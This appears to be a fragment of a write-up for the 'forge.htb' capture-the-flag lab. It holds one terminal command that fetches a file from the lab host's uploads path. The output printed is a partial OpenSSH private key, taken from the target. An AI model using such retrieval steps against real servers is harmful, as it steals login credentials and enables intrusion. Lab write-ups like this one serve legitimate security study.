 agent47@debian:$ curl http://forge.htb/uploads/uXr9EvKldRqyvCI1v5hc
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09NixOmtHR3
rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo0hIOVuE
7Jh1d+jfpDYYXqON5r6DzODI5WMwLKl9n5rbtFko3xaLewkHYTE2YY3uvVppxsnCvJ/6uk
r6p7bzcRygYrTyEAWg5gORfsqhC3HaoOxXiXgGzTWyXtf2o4zmNhstfdgWWBpEfbgFgZ3D
WJ+u2z/VObp0IIKEfsgX+cWXQUt8RJAnKgTUjGAmfNRL9nJxomYHlySQz2xL4UYXXzXr8G
mL6X0+nKrRglaNFdC0ykLTGsiGs1+bc6jJiD1ESiebAS/ZLATTsaH46IE/vv9XOJ05qEXR
GUz+aplzDG4wWviSNuerDy9PTGxB6kR5pGbCaEWoRPLVIb9EqnWh279mXu0b4zYhEg+nyD
K6ui/nrmRYUOadgCKXR7zlEm3mgj4hu4cFasH/KlAAAFgK9tvD2vbbw9AAAAB3NzaC1yc2
EAAAGBAJ2SDvkMsH4J37aqOWrPqKx1v8NVm6xuouge079j3UNPTYsTprR0d658R6Lr+P5d
aTtp4z3+Rm41RwLDMCQ15gzY2qmXzvTmAuyu4a+xVesZVFk4cHCqNISDlbhOyYdXfo36Q2
GF6jjea+g8zgyOVjMCypfZ+a27RZKN8Wi3sJB2ExNmGN7r1aacbJwryf+rpK+qe283EcoG
K08hAFoOYDkX7KoQtx2qDsV4l4Bs01sl7X9qOM5jYbLX3YFlgaRH24BYGdw1ifrts/1Tm6
dCCChH7IF/nFl0FLfESQJyoE1IxgJnzUS/ZycaJmB5ckkM9sS+FGF1816/Bpi+l9Ppyq0Y
JWjRXQtMpC0xrIhrNfm3OoyYg9REonmwEv2SwE07Gh+OiBP77/VzidOahF0RlM/mqZcwxu
MFr4kjbnqw8vT0xsQepEeaRmwmhFqETy1SG/RKp1odu/Zl7tG+M2IRIPp8gyurov565kWF
DmnYAil0e85RJt5oI+IbuHBWrB/ypQAAAAMBAAEAAAGALBhHoGJwsZTJyjBwyPc72KdK9r
rqSaLca+DUmOa1cLSsmpLxP+an52hYE7u9flFdtYa4VQznYMgAC0HcIwYCTu4Qow0cmWQU
xW9bMPOLe7Mm66DjtmOrNrosF9vUgc92Vv0GBjCXjzgPL/p0HwdmD/hkAYK6YGfb3Ftkh0